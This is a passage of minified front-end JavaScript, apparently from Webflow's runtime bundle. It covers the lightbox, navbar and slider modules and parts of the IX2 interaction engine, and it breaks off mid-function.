{max-width:"+.823*a+"px;max-height:"+.84*t+"px}}";Q.textContent=n}return y}(window,document,e,f?"#lightbox-mountpoint":"body"),p=e(document),E=".w-lightbox";function I(e){var t,a,n,i=e.el.children(".w-json").html();if(!i){e.items=[];return}try{i=JSON.parse(i)}catch(e){console.error("Malformed lightbox JSON configuration.",e)}(t=i).images&&(t.images.forEach(function(e){e.type="image"}),t.items=t.images),t.embed&&(t.embed.type="video",t.items=[t.embed]),t.groupId&&(t.group=t.groupId),i.items.forEach(function(t){t.$el=e.el}),(a=i.group)?((n=l[a])||(n=l[a]=[]),e.items=n,i.items.length&&(e.index=n.length,n.push.apply(n,i.items))):(e.items=i.items,e.index=0)}return r.ready=r.design=r.preview=function(){a=f&&n.env("design"),u.destroy(),l={},(t=p.find(E)).webflowLightBox(),t.each(function(){s(e(this),"open lightbox"),e(this).attr("aria-haspopup","dialog")})},jQuery.fn.extend({webflowLightBox:function(){e.each(this,function(t,n){var i,l=e.data(n,E);l||(l=e.data(n,E,{el:e(n),mode:"images",images:[],embed:""})),l.el.off(E),I(l),a?l.el.on("setting"+E,I.bind(null,l)):l.el.on("click"+E,(i=l,function(){i.items.length&&u(i.items,i.index||0)})).on("click"+E,function(e){e.preventDefault()})})}}),r})},1655:function(e,t,a){"use strict";var n=a(3949),i=a(5134);let l={ARROW_LEFT:37,ARROW_UP:38,ARROW_RIGHT:39,ARROW_DOWN:40,ESCAPE:27,SPACE:32,ENTER:13,HOME:36,END:35};n.define("navbar",e.exports=function(e,t){var a,d,o,c,s={},r=e.tram,f=e(window),u=e(document),p=t.debounce,E=n.env(),I=".w-nav",T="w--open",y="w--nav-dropdown-open",m="w--nav-dropdown-toggle-open",b="w--nav-dropdown-list-open",g="w--nav-link-open",O=i.triggers,L=e();function v(){n.resize.off(R)}function R(){d.each(B)}function _(a,n){var i,d,s,r,p,E=e(n),T=e.data(n,I);T||(T=e.data(n,I,{open:!1,el:E,config:{},selectedIdx:-1})),T.menu=E.find(".w-nav-menu"),T.links=T.menu.find(".w-nav-link"),T.dropdowns=T.menu.find(".w-dropdown"),T.dropdownToggle=T.menu.find(".w-dropdown-toggle"),T.dropdownList=T.menu.find(".w-dropdown-list"),T.button=E.find(".w-nav-button"),T.container=E.find(".w-container"),T.overlayContainerId="w-nav-overlay-"+a,T.outside=((i=T).outside&&u.off("click"+I,i.outside),function(t){var a=e(t.target);c&&a.closest(".w-editor-bem-EditorOverlay").length||V(i,a)});var y=E.find(".w-nav-brand");y&&"/"===y.attr("href")&&null==y.attr("aria-label")&&y.attr("aria-label","home"),T.button.attr("style","-webkit-user-select: text;"),null==T.button.attr("aria-label")&&T.button.attr("aria-label","menu"),T.button.attr("role","button"),T.button.attr("tabindex","0"),T.button.attr("aria-controls",T.overlayContainerId),T.button.attr("aria-haspopup","menu"),T.button.attr("aria-expanded","false"),T.el.off(I),T.button.off(I),T.menu.off(I),A(T),o?(S(T),T.el.on("setting"+I,(d=T,function(e,a){a=a||{};var n=f.width();A(d),!0===a.open&&F(d,!0),!1===a.open&&Q(d,!0),d.open&&t.defer(function(){n!==f.width()&&h(d)})}))):((s=T).overlay||(s.overlay=e('<div class="w-nav-overlay" data-wf-ignore />').appendTo(s.el),s.overlay.attr("id",s.overlayContainerId),s.parent=s.menu.parent(),Q(s,!0)),T.button.on("click"+I,C(T)),T.menu.on("click"+I,"a",k(T)),T.button.on("keydown"+I,(r=T,function(e){switch(e.keyCode){case l.SPACE:case l.ENTER:return C(r)(),e.preventDefault(),e.stopPropagation();case l.ESCAPE:return Q(r),e.preventDefault(),e.stopPropagation();case l.ARROW_RIGHT:case l.ARROW_DOWN:case l.HOME:case l.END:if(!r.open)return e.preventDefault(),e.stopPropagation();return e.keyCode===l.END?r.selectedIdx=r.links.length-1:r.selectedIdx=0,M(r),e.preventDefault(),e.stopPropagation()}})),T.el.on("keydown"+I,(p=T,function(e){if(p.open)switch(p.selectedIdx=p.links.index(document.activeElement),e.keyCode){case l.HOME:case l.END:return e.keyCode===l.END?p.selectedIdx=p.links.length-1:p.selectedIdx=0,M(p),e.preventDefault(),e.stopPropagation();case l.ESCAPE:return Q(p),p.button.focus(),e.preventDefault(),e.stopPropagation();case l.ARROW_LEFT:case l.ARROW_UP:return p.selectedIdx=Math.max(-1,p.selectedIdx-1),M(p),e.preventDefault(),e.stopPropagation();case l.ARROW_RIGHT:case l.ARROW_DOWN:return p.selectedIdx=Math.min(p.links.length-1,p.selectedIdx+1),M(p),e.preventDefault(),e.stopPropagation()}}))),B(a,n)}function N(t,a){var n=e.data(a,I);n&&(S(n),e.removeData(a,I))}function S(e){e.overlay&&(Q(e,!0),e.overlay.remove(),e.overlay=null)}function A(e){var a={},n=e.config||{},i=a.animation=e.el.attr("data-animation")||"default";a.animOver=/^over/.test(i),a.animDirect=/left$/.test(i)?-1:1,n.animation!==i&&e.open&&t.defer(h,e),a.easing=e.el.attr("data-easing")||"ease",a.easing2=e.el.attr("data-easing2")||"ease";var l=e.el.attr("data-duration");a.duration=null!=l?Number(l):400,a.docHeight=e.el.attr("data-doc-height"),e.config=a}function M(e){if(e.links[e.selectedIdx]){var t=e.links[e.selectedIdx];t.focus(),k(t)}}function h(e){e.open&&(Q(e,!0),F(e,!0))}function C(e){return p(function(){e.open?Q(e):F(e)})}function k(t){return function(a){var i=e(this).attr("href");if(!n.validClick(a.currentTarget))return void a.preventDefault();i&&0===i.indexOf("#")&&t.open&&Q(t)}}s.ready=s.design=s.preview=function(){o=E&&n.env("design"),c=n.env("editor"),a=e(document.body),(d=u.find(I)).length&&(d.each(_),v(),n.resize.on(R))},s.destroy=function(){L=e(),v(),d&&d.length&&d.each(N)};var V=p(function(e,t){if(e.open){var a=t.closest(".w-nav-menu");e.menu.is(a)||Q(e)}});function B(t,a){var n=e.data(a,I),i=n.collapsed="none"!==n.button.css("display");if(!n.open||i||o||Q(n,!0),n.container.length){var l,d=("none"===(l=n.container.css(U))&&(l=""),function(t,a){(a=e(a)).css(U,""),"none"===a.css(U)&&a.css(U,l)});n.links.each(d),n.dropdowns.each(d)}n.open&&G(n)}var U="max-width";function x(e,t){t.setAttribute("data-nav-menu-open","")}function w(e,t){t.removeAttribute("data-nav-menu-open")}function F(e,t){if(!e.open){e.open=!0,e.menu.each(x),e.links.addClass(g),e.dropdowns.addClass(y),e.dropdownToggle.addClass(m),e.dropdownList.addClass(b),e.button.addClass(T);var a=e.config;("none"===a.animation||!r.support.transform||a.duration<=0)&&(t=!0);var i=G(e),l=e.menu.outerHeight(!0),d=e.menu.outerWidth(!0),c=e.el.height(),s=e.el[0];if(B(0,s),O.intro(0,s),n.redraw.up(),o||u.on("click"+I,e.outside),t)return void p();var f="transform "+a.duration+"ms "+a.easing;if(e.overlay&&(L=e.menu.prev(),e.overlay.show().append(e.menu)),a.animOver){r(e.menu).add(f).set({x:a.animDirect*d,height:i}).start({x:0}).then(p),e.overlay&&e.overlay.width(d);return}r(e.menu).add(f).set({y:-(c+l)}).start({y:0}).then(p)}function p(){e.button.attr("aria-expanded","true")}}function G(e){var t=e.config,n=t.docHeight?u.height():a.height();return t.animOver?e.menu.height(n):"fixed"!==e.el.css("position")&&(n-=e.el.outerHeight(!0)),e.overlay&&e.overlay.height(n),n}function Q(e,t){if(e.open){e.open=!1,e.button.removeClass(T);var a=e.config;if(("none"===a.animation||!r.support.transform||a.duration<=0)&&(t=!0),O.outro(0,e.el[0]),u.off("click"+I,e.outside),t){r(e.menu).stop(),o();return}var n="transform "+a.duration+"ms "+a.easing2,i=e.menu.outerHeight(!0),l=e.menu.outerWidth(!0),d=e.el.height();if(a.animOver)return void r(e.menu).add(n).start({x:l*a.animDirect}).then(o);r(e.menu).add(n).start({y:-(d+i)}).then(o)}function o(){e.menu.height(""),r(e.menu).set({x:0,y:0}),e.menu.each(w),e.links.removeClass(g),e.dropdowns.removeClass(y),e.dropdownToggle.removeClass(m),e.dropdownList.removeClass(b),e.overlay&&e.overlay.children().length&&(L.length?e.menu.insertAfter(L):e.menu.prependTo(e.parent),e.overlay.attr("style","").hide()),e.el.triggerHandler("w-close"),e.button.attr("aria-expanded","false")}}return s})},4345:function(e,t,a){"use strict";var n=a(3949),i=a(5134);let l={ARROW_LEFT:37,ARROW_UP:38,ARROW_RIGHT:39,ARROW_DOWN:40,SPACE:32,ENTER:13,HOME:36,END:35},d='a[href], area[href], [role="button"], input, select, textarea, button, iframe, object, embed, *[tabindex], *[contenteditable]';n.define("slider",e.exports=function(e,t){var a,o,c,s={},r=e.tram,f=e(document),u=n.env(),p=".w-slider",E="w-slider-force-show",I=i.triggers,T=!1;function y(){(a=f.find(p)).length&&(a.each(g),c||(m(),n.resize.on(b),n.redraw.on(s.redraw)))}function m(){n.resize.off(b),n.redraw.off(s.redraw)}function b(){a.filter(":visible").each(k)}function g(t,a){var n=e(a),i=e.data(a,p);i||(i=e.data(a,p,{index:0,depth:1,hasFocus:{keyboard:!1,mouse:!1},el:n,config:{}})),i.mask=n.children(".w-slider-mask"),i.left=n.children(".w-slider-arrow-left"),i.right=n.children(".w-slider-arrow-right"),i.nav=n.children(".w-slider-nav"),i.slides=i.mask.children(".w-slide"),i.slides.each(I.reset),T&&(i.maskWidth=0),void 0===n.attr("role")&&n.attr("role","region"),void 0===n.attr("aria-label")&&n.attr("aria-label","carousel");var l=i.mask.attr("id");if(l||(l="w-slider-mask-"+t,i.mask.attr("id",l)),o||i.ariaLiveLabel||(i.ariaLiveLabel=e('<div aria-live="off" aria-atomic="true" class="w-slider-aria-label" data-wf-ignore />').appendTo(i.mask)),i.left.attr("role","button"),i.left.attr("tabindex","0"),i.left.attr("aria-controls",l),void 0===i.left.attr("aria-label")&&i.left.attr("aria-label","previous slide"),i.right.attr("role","button"),i.right.attr("tabindex","0"),i.right.attr("aria-controls",l),void 0===i.right.attr("aria-label")&&i.right.attr("aria-label","next slide"),!r.support.transform){i.left.hide(),i.right.hide(),i.nav.hide(),c=!0;return}i.el.off(p),i.left.off(p),i.right.off(p),i.nav.off(p),O(i),o?(i.el.on("setting"+p,M(i)),A(i),i.hasTimer=!1):(i.el.on("swipe"+p,M(i)),i.left.on("click"+p,_(i)),i.right.on("click"+p,N(i)),i.left.on("keydown"+p,R(i,_)),i.right.on("keydown"+p,R(i,N)),i.nav.on("keydown"+p,"> div",M(i)),i.config.autoplay&&!i.hasTimer&&(i.hasTimer=!0,i.timerCount=1,S(i)),i.el.on("mouseenter"+p,v(i,!0,"mouse")),i.el.on("focusin"+p,v(i,!0,"keyboard")),i.el.on("mouseleave"+p,v(i,!1,"mouse")),i.el.on("focusout"+p,v(i,!1,"keyboard"))),i.nav.on("click"+p,"> div",M(i)),u||i.mask.contents().filter(function(){return 3===this.nodeType}).remove();var d=n.filter(":hidden");d.addClass(E);var s=n.parents(":hidden");s.addClass(E),T||k(t,a),d.removeClass(E),s.removeClass(E)}function O(e){var t={};t.crossOver=0,t.animation=e.el.attr("data-animation")||"slide","outin"===t.animation&&(t.animation="cross",t.crossOver=.5),t.easing=e.el.attr("data-easing")||"ease";var a=e.el.attr("data-duration");if(t.duration=null!=a?parseInt(a,10):500,L(e.el.attr("data-infinite"))&&(t.infinite=!0),L(e.el.attr("data-disable-swipe"))&&(t.disableSwipe=!0),L(e.el.attr("data-hide-arrows"))?t.hideArrows=!0:e.config.hideArrows&&(e.left.show(),e.right.show()),L(e.el.attr("data-autoplay"))){t.autoplay=!0,t.delay=parseInt(e.el.attr("data-delay"),10)||2e3,t.timerMax=parseInt(e.el.attr("data-autoplay-limit"),10);var n="mousedown"+p+" touchstart"+p;o||e.el.off(n).one(n,function(){A(e)})}var i=e.right.width();t.edge=i?i+40:100,e.config=t}function L(e){return"1"===e||"true"===e}function v(t,a,n){return function(i){if(a)t.hasFocus[n]=a;else if(e.contains(t.el.get(0),i.relatedTarget)||(t.hasFocus[n]=a,t.hasFocus.mouse&&"keyboard"===n||t.hasFocus.keyboard&&"mouse"===n))return;a?(t.ariaLiveLabel.attr("aria-live","polite"),t.hasTimer&&A(t)):(t.ariaLiveLabel.attr("aria-live","off"),t.hasTimer&&S(t))}}function R(e,t){return function(a){switch(a.keyCode){case l.SPACE:case l.ENTER:return t(e)(),a.preventDefault(),a.stopPropagation()}}}function _(e){return function(){C(e,{index:e.index-1,vector:-1})}}function N(e){return function(){C(e,{index:e.index+1,vector:1})}}function S(e){A(e);var t=e.config,a=t.timerMax;a&&e.timerCount++>a||(e.timerId=window.setTimeout(function(){null==e.timerId||o||(N(e)(),S(e))},t.delay))}function A(e){window.clearTimeout(e.timerId),e.timerId=null}function M(a){return function(i,d){d=d||{};var c,s,r=a.config;if(o&&"setting"===i.type){if("prev"===d.select)return _(a)();if("next"===d.select)return N(a)();if(O(a),V(a),null==d.select)return;return c=d.select,s=null,c===a.slides.length&&(y(),V(a)),t.each(a.anchors,function(t,a){e(t.els).each(function(t,n){e(n).index()===c&&(s=a)})}),void(null!=s&&C(a,{index:s,immediate:!0}))}if("swipe"===i.type)return r.disableSwipe||n.env("editor")?void 0:"left"===d.direction?N(a)():"right"===d.direction?_(a)():void 0;if(a.nav.has(i.target).length){var f=e(i.target).index();if("click"===i.type&&C(a,{index:f}),"keydown"===i.type)switch(i.keyCode){case l.ENTER:case l.SPACE:C(a,{index:f}),i.preventDefault();break;case l.ARROW_LEFT:case l.ARROW_UP:h(a.nav,Math.max(f-1,0)),i.preventDefault();break;case l.ARROW_RIGHT:case l.ARROW_DOWN:h(a.nav,Math.min(f+1,a.pages)),i.preventDefault();break;case l.HOME:h(a.nav,0),i.preventDefault();break;case l.END:h(a.nav,a.pages),i.preventDefault();break;default:return}}}}function h(e,t){var a=e.children().eq(t).focus();e.children().not(a)}function C(t,a){a=a||{};var n=t.config,i=t.anchors;t.previous=t.index;var l=a.index,c={};l<0?(l=i.length-1,n.infinite&&(c.x=-t.endX,c.from=0,c.to=i[0].width)):l>=i.length&&(l=0,n.infinite&&(c.x=i[i.length-1].width,c.from=-i[i.length-1].x,c.to=c.from-c.x)),t.index=l;var s=t.nav.children().eq(l).addClass("w-active").attr("aria-pressed","true").attr("tabindex","0");t.nav.children().not(s).removeClass("w-active").attr("aria-pressed","false").attr("tabindex","-1"),n.hideArrows&&(t.index===i.length-1?t.right.hide():t.right.show(),0===t.index?t.left.hide():t.left.show());var f=t.offsetX||0,u=t.offsetX=-i[t.index].x,p={x:u,opacity:1,visibility:""},E=e(i[t.index].els),y=e(i[t.previous]&&i[t.previous].els),m=t.slides.not(E),b=n.animation,g=n.easing,O=Math.round(n.duration),L=a.vector||(t.index>t.previous?1:-1),v="opacity "+O+"ms "+g,R="transform "+O+"ms "+g;if(E.find(d).removeAttr("tabindex"),E.removeAttr("aria-hidden"),E.find("*").removeAttr("aria-hidden"),m.find(d).attr("tabindex","-1"),m.attr("aria-hidden","true"),m.find("*").attr("aria-hidden","true"),o||(E.each(I.intro),m.each(I.outro)),a.immediate&&!T){r(E).set(p),S();return}if(t.index!==t.previous){if(o||t.ariaLiveLabel.text(`Slide ${l+1} of ${i.length}.`),"cross"===b){var _=Math.round(O-O*n.crossOver),N=Math.round(O-_);v="opacity "+_+"ms "+g,r(y).set({visibility:""}).add(v).start({opacity:0}),r(E).set({visibility:"",x:u,opacity:0,zIndex:t.depth++}).add(v).wait(N).then({opacity:1}).then(S);return}if("fade"===b){r(y).set({visibility:""}).stop(),r(E).set({visibility:"",x:u,opacity:0,zIndex:t.depth++}).add(v).start({opacity:1}).then(S);return}if("over"===b){p={x:t.endX},r(y).set({visibility:""}).stop(),r(E).set({visibility:"",zIndex:t.depth++,x:u+i[t.index].width*L}).add(R).start({x:u}).then(S);return}n.infinite&&c.x?(r(t.slides.not(y)).set({visibility:"",x:c.x}).add(R).start({x:u}),r(y).set({visibility:"",x:c.from}).add(R).start({x:c.to}),t.shifted=y):(n.infinite&&t.shifted&&(r(t.shifted).set({visibility:"",x:f}),t.shifted=null),r(t.slides).set({visibility:""}).add(R).start({x:u}))}function S(){E=e(i[t.index].els),m=t.slides.not(E),"slide"!==b&&(p.visibility="hidden"),r(m).set(p)}}function k(t,a){var n,i,l,d,c=e.data(a,p);if(c){if(i=(n=c).mask.width(),n.maskWidth!==i&&(n.maskWidth=i,1))return V(c);o&&(d=0,(l=c).slides.each(function(t,a){d+=e(a).outerWidth(!0)}),l.slidesWidth!==d&&(l.slidesWidth=d,1))&&V(c)}}function V(t){var a=1,n=0,i=0,l=0,d=t.maskWidth,c=d-t.config.edge;c<0&&(c=0),t.anchors=[{els:[],x:0,width:0}],t.slides.each(function(o,s){i-n>c&&(a++,n+=d,t.anchors[a-1]={els:[],x:i,width:0}),l=e(s).outerWidth(!0),i+=l,t.anchors[a-1].width+=l,t.anchors[a-1].els.push(s);var r=o+1+" of "+t.slides.length;e(s).attr("aria-label",r),e(s).attr("role","group")}),t.endX=i,o&&(t.pages=null),t.nav.length&&t.pages!==a&&(t.pages=a,function(t){var a,n=[],i=t.el.attr("data-nav-spacing");i&&(i=parseFloat(i)+"px");for(var l=0,d=t.pages;l<d;l++)(a=e('<div class="w-slider-dot" data-wf-ignore />')).attr("aria-label","Show slide "+(l+1)+" of "+d).attr("aria-pressed","false").attr("role","button").attr("tabindex","-1"),t.nav.hasClass("w-num")&&a.text(l+1),null!=i&&a.css({"margin-left":i,"margin-right":i}),n.push(a);t.nav.empty().append(n)}(t));var s=t.index;s>=a&&(s=a-1),C(t,{immediate:!0,index:s})}return s.ready=function(){o=n.env("design"),y()},s.design=function(){o=!0,setTimeout(y,1e3)},s.preview=function(){o=!1,y()},s.redraw=function(){T=!0,y(),T=!1},s.destroy=m,s})},3946:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={actionListPlaybackChanged:function(){return j},animationFrameChanged:function(){return G},clearRequested:function(){return U},elementStateChanged:function(){return X},eventListenerAdded:function(){return x},eventStateChanged:function(){return F},instanceAdded:function(){return P},instanceRemoved:function(){return W},instanceStarted:function(){return D},mediaQueriesDefined:function(){return Y},parameterChanged:function(){return Q},playbackRequested:function(){return V},previewRequested:function(){return k},rawDataImported:function(){return A},sessionInitialized:function(){return M},sessionStarted:function(){return h},sessionStopped:function(){return C},stopRequested:function(){return B},testFrameRendered:function(){return w},viewportWidthChanged:function(){return H}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let l=a(7087),d=a(9468),{IX2_RAW_DATA_IMPORTED:o,IX2_SESSION_INITIALIZED:c,IX2_SESSION_STARTED:s,IX2_SESSION_STOPPED:r,IX2_PREVIEW_REQUESTED:f,IX2_PLAYBACK_REQUESTED:u,IX2_STOP_REQUESTED:p,IX2_CLEAR_REQUESTED:E,IX2_EVENT_LISTENER_ADDED:I,IX2_TEST_FRAME_RENDERED:T,IX2_EVENT_STATE_CHANGED:y,IX2_ANIMATION_FRAME_CHANGED:m,IX2_PARAMETER_CHANGED:b,IX2_INSTANCE_ADDED:g,IX2_INSTANCE_STARTED:O,IX2_INSTANCE_REMOVED:L,IX2_ELEMENT_STATE_CHANGED:v,IX2_ACTION_LIST_PLAYBACK_CHANGED:R,IX2_VIEWPORT_WIDTH_CHANGED:_,IX2_MEDIA_QUERIES_DEFINED:N}=l.IX2EngineActionTypes,{reifyState:S}=d.IX2VanillaUtils,A=e=>({type:o,payload:{...S(e)}}),M=({hasBoundaryNodes:e,reducedMotion:t})=>({type:c,payload:{hasBoundaryNodes:e,reducedMotion:t}}),h=()=>({type:s}),C=()=>({type:r}),k=({rawData:e,defer:t})=>({type:f,payload:{defer:t,rawData:e}}),V=({actionTypeId:e=l.ActionTypeConsts.GENERAL_START_ACTION,actionListId:t,actionItemId:a,eventId:n,allowEvents:i,immediate:d,testManual:o,verbose:c,rawData:s})=>({type:u,payload:{actionTypeId:e,actionListId:t,actionItemId:a,testManual:o,eventId:n,allowEvents:i,immediate:d,verbose:c,rawData:s}}),B=e=>({type:p,payload:{actionListId:e}}),U=()=>({type:E}),x=(e,t)=>({type:I,payload:{target:e,listenerParams:t}}),w=(e=1)=>({type:T,payload:{step:e}}),F=(e,t)=>({type:y,payload:{stateKey:e,newState:t}}),G=(e,t)=>({type:m,payload:{now:e,parameters:t}}),Q=(e,t)=>({type:b,payload:{key:e,value:t}}),P=e=>({type:g,payload:{...e}}),D=(e,t)=>({type:O,payload:{instanceId:e,time:t}}),W=e=>({type:L,payload:{instanceId:e}}),X=(e,t,a,n)=>({type:v,payload:{elementId:e,actionTypeId:t,current:a,actionItem:n}}),j=({actionListId:e,isPlaying:t})=>({type:R,payload:{actionListId:e,isPlaying:t}}),H=({width:e,mediaQueries:t})=>({type:_,payload:{width:e,mediaQueries:t}}),Y=()=>({type:N})},6011:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n,i={actions:function(){return s},destroy:function(){return E},init:function(){return p},setEnv:function(){return u},store:function(){return f}};for(var l in i)Object.defineProperty(t,l,{enumerable:!0,get:i[l]});let d=a(9516),o=(n=a(7243))&&n.__esModule?n:{default:n},c=a(1970),s=function(e,t){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var a=r(t);if(a&&a.has(e))return a.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var d=i?Object.getOwnPropertyDescriptor(e,l):null;d&&(d.get||d.set)?Object.defineProperty(n,l,d):n[l]=e[l]}return n.default=e,a&&a.set(e,n),n}(a(3946));function r(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,a=new WeakMap;return(r=function(e){return e?a:t})(e)}let f=(0,d.createStore)(o.default);function u(e){e()&&(0,c.observeRequests)(f)}function p(e){E(),(0,c.startEngine)({store:f,rawData:e,allowEvents:!0})}function E(){(0,c.stopEngine)(f)}},5012:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={elementContains:function(){return b},getChildElements:function(){return O},getClosestElement:function(){return v},getProperty:function(){return E},getQuerySelector:function(){return T},getRefType:function(){return R},getSiblingElements:function(){return L},getStyle:function(){return p},getValidDocument:function(){return y},isSiblingNode:function(){return g},matchSelector:function(){return I},queryDocument:function(){return m},setStyle:function(){return u}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let l=a(9468),d=a(7087),{ELEMENT_MATCHES:o}=l.IX2BrowserSupport,{IX2_ID_DELIMITER:c,HTML_ELEMENT:s,PLAIN_OBJECT:r,WF_PAGE:f}=d.IX2EngineConstants;function u(e,t,a){e.style[t]=a}function p(e,t){return t.startsWith("--")?window.getComputedStyle(document.documentElement).getPropertyValue(t):e.style instanceof CSSStyleDeclaration?e.style[t]:void 0}function E(e,t){return e[t]}function I(e){return t=>t[o](e)}function T({id:e,selector:t}){if(e){let t=e;if(-1!==e.indexOf(c)){let a=e.split(c),n=a[0];if(t=a[1],n!==document.documentElement.getAttribute(f))return null}return`[data-w-id="${t}"], [data-w-id^="${t}_instance"]`}return t}function y(e){return null==e||e===document.documentElement.getAttribute(f)?document:null}function m(e,t){return Array.prototype.slice.call(document.querySelectorAll(t?e+" "+t:e))}function b(e,t){return e.contains(t)}function g(e,t){return e!==t&&e.parentNode===t.parentNode}function O(e){let t=[];for(let a=0,{length:n}=e||[];a<n;a++){let{children:n}=e[a],{length:i}=n;if(i)for(let e=0;e<i;e++)t.push(n[e])}return t}function L(e=[]){let t=[],a=[];for(let n=0,{length:i}=e;n<i;n++){let{parentNode:i}=e[n];if(!i||!i.children||!i.children.length||-1!==a.indexOf(i))continue;a.push(i);let l=i.firstElementChild;for(;null!=l;)-1===e.indexOf(l)&&t.push(l),l=l.nextElementSibling}return t}let v=Element.prototype.closest?(e,t)=>document.documentElement.contains(e)?e.closest(t):null:(e,t)=>{if(!document.documentElement.contains(e))return null;let a=e;do{if(a[o]&&a[o](t))return a;a=a.parentNode}while(null!=a);return null};function R(e){return null!=e&&"object"==typeof e?e instanceof Element?s:r:null}},1970:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={observeRequests:function(){return q},startActionGroup:function(){return eE},startEngine:function(){return en},stopActionGroup:function(){return ep},stopAllActionGroups:function(){return eu},stopEngine:function(){return ei}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let l=m(a(9777)),d=m(a(4738)),o=m(a(4659)),c=m(a(3452)),s=m(a(6633)),r=m(a(3729)),f=m(a(2397)),u=m(a(5082)),p=a(7087),E=a(9468),I=a(3946),T=function(e,t){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var a=b(t);if(a&&a.has(e))return a.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var d=i?Object.getOwnPropertyDescriptor(e,l):null;d&&(d.get||d.set)?Object.defineProperty(n,l,d):n[l]=e[l]}return n.default=e,a&&a.set(e,n),n}(a(5012)),y=m(a(8955));function m(e){return e&&e.__esModule?e:{default:e}}function b(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,a=new WeakMap;return(b=function(e){return e?a:t})(e)}let g=Object.keys(p.QuickEffectIds),O=e=>g.includes(e),{COLON_DELIMITER:L,BOUNDARY_SELECTOR:v,HTML_ELEMENT:R,RENDER_GENERAL:_,W_MOD_IX:N}=p.IX2EngineConstants,{getAffectedElements:S,getElementId:A,getDestinationValues:M,observeStore:h,getInstanceId:C,renderHTMLElement:k,clearAllStyles:V,getMaxDurationItemIndex:B,getComputedStyle:U,getInstanceOrigin:x,reduceListToGroup:w,shouldNamespaceEventParameter:F,getNamespacedParameterId:G,shouldAllowMediaQuery:Q,cleanupHTMLElement:P,clearObjectCache:D,stringifyTarget:W,mediaQueriesEqual:X,shallowEqual:j}=E.IX2VanillaUtils,{isPluginType:H,createPluginInstance:Y,getPluginDuration:z}=E.IX2VanillaPlugins,$=navigator.userAgent,K=$.match(/iPad/i)||$.match(/iPhone/);function q(e){h({store:e,select:({ixRequest:e})=>e.preview,onChange:Z}),h({store:e,select:({ixRequest:e})=>e.playback,onChange:ee}),h({store:e,select:({ixRequest:e})=>e.stop,onChange:et}),h({store:e,select:({ixRequest:e})=>e.clear,onChange:ea})}function Z({rawData:e,defer:t},a){let n=()=>{en({store:a,rawData:e,allowEvents:!0}),J()};t?setTimeout(n,0):n()}function J(){document.dispatchEvent(new CustomEvent("IX2_PAGE_UPDATE"))}function ee(e,t){let{actionTypeId:a,actionListId:n,actionItemId:i,eventId:l,allowEvents:d,immediate:o,testManual:c,verbose:s=!0}=e,{rawData:r}=e;if(n&&i&&r&&o){let e=r.actionLists[n];e&&(r=w({actionList:e,actionItemId:i,rawData:r}))}if(en({store:t,rawData:r,allowEvents:d,testManual:c}),n&&a===p.ActionTypeConsts.GENERAL_START_ACTION||O(a)){ep({store:t,actionListId:n}),ef({store:t,actionListId:n,eventId:l});let e=eE({store:t,eventId:l,actionListId:n,immediate:o,verbose:s});s&&e&&t.dispatch((0,I.actionListPlaybackChanged)({actionListId:n,isPlaying:!o}))}}function et({actionListId:e},t){e?ep({store:t,actionListId:e}):eu({store:t}),ei(t)}function ea(e,t){ei(t),V({store:t,elementApi:T})}function en({store:e,rawData:t,allowEvents:a,testManual:n}){let{ixSession:i}=e.getState();if(t&&e.dispatch((0,I.rawDataImported)(t)),!i.active){(e.dispatch((0,I.sessionInitialized)({hasBoundaryNodes:!!document.querySelector(v),reducedMotion:document.body.hasAttribute("data-wf-ix-vacation")&&window.matchMedia("(prefers-reduced-motion)").matches})),a)&&(function(e){let{ixData:t}=e.getState(),{eventTypeMap:a}=t;eo(e),(0,f.default)(a,(t,a)=>{let n=y.default[a];if(!n)return void console.warn(`IX2 event type not configured: ${a}`);!function({logic:e,store:t,events:a}){!function(e){if(!K)return;let t={},a="";for(let n in e){let{eventTypeId:i,target:l}=e[n],d=T.getQuerySelector(l);t[d]||(i===p.EventTypeConsts.MOUSE_CLICK||i===p.EventTypeConsts.MOUSE_SECOND_CLICK)&&(t[d]=!0,a+=d+"{cursor: pointer;touch-action: manipulation;}")}if(a){let e=document.createElement("style");e.textContent=a,document.body.appendChild(e)}}(a);let{types:n,handler:i}=e,{ixData:c}=t.getState(),{actionLists:s}=c,r=ec(a,er);if(!(0,o.default)(r))return;(0,f.default)(r,(e,n)=>{let i=a[n],{action:o,id:r,mediaQueries:f=c.mediaQueryKeys}=i,{actionListId:u}=o.config;X(f,c.mediaQueryKeys)||t.dispatch((0,I.mediaQueriesDefined)()),o.actionTypeId===p.ActionTypeConsts.GENERAL_CONTINUOUS_ACTION&&(Array.isArray(i.config)?i.config:[i.config]).forEach(a=>{let{continuousParameterGroupId:n}=a,i=(0,d.default)(s,`${u}.continuousParameterGroups`,[]),o=(0,l.default)(i,({id:e})=>e===n),c=(a.smoothing||0)/100,f=(a.restingState||0)/100;o&&e.forEach((e,n)=>{!function({store:e,eventStateKey:t,eventTarget:a,eventId:n,eventConfig:i,actionListId:l,parameterGroup:o,smoothing:c,restingValue:s}){let{ixData:r,ixSession:f}=e.getState(),{events:u}=r,E=u[n],{eventTypeId:I}=E,y={},m={},b=[],{continuousActionGroups:g}=o,{id:O}=o;F(I,i)&&(O=G(t,O));let R=f.hasBoundaryNodes&&a?T.getClosestElement(a,v):null;g.forEach(e=>{let{keyframe:t,actionItems:n}=e;n.forEach(e=>{let{actionTypeId:n}=e,{target:i}=e.config;if(!i)return;let l=i.boundaryMode?R:null,d=W(i)+L+n;if(m[d]=function(e=[],t,a){let n,i=[...e];return 